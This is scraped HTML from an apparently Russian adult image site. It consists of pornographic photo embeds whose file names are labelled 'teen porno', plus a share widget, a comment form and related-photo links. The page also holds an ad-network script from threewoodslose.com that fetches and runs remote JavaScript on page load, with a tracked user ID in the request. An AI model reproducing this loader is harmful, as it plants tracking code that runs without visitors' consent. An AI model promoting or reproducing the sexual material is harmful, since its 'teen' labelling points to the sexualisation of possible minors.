data-src="/uploads/posts/2021-01/1610520129_28-p-paula-teen-porno-32.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520091_20-p-paula-teen-porno-22.jpg|--><img data-src="/uploads/posts/2021-01/1610520091_20-p-paula-teen-porno-22.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520045_2-p-paula-teen-porno-2.jpg|--><img data-src="/uploads/posts/2021-01/1610520045_2-p-paula-teen-porno-2.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520031_8-p-paula-teen-porno-8.jpg|--><img data-src="/uploads/posts/2021-01/1610520031_8-p-paula-teen-porno-8.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520050_32-p-paula-teen-porno-40.jpg|--><img data-src="/uploads/posts/2021-01/1610520050_32-p-paula-teen-porno-40.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520118_26-p-paula-teen-porno-30.jpg|--><img data-src="/uploads/posts/2021-01/1610520118_26-p-paula-teen-porno-30.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520083_36-p-paula-teen-porno-45.jpg|--><img data-src="/uploads/posts/2021-01/1610520083_36-p-paula-teen-porno-45.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2021-01/1610520104_33-p-paula-teen-porno-41.jpg|--><img data-src="/uploads/posts/2021-01/1610520104_33-p-paula-teen-porno-41.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/golye-ispanki/">Голые испанки</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-14102">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-14102" onclick="doRateLD('plus', '14102');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-14102" onclick="doRateLD('minus', '14102');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-14102" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-14102">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>29.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 102</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="14102"><input type="hidden" name="user_hash" value="28368efefb5430ff91612ea801f24775f5c99843"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-ispanki/7255-carlota-teen-porno-49-foto.html">
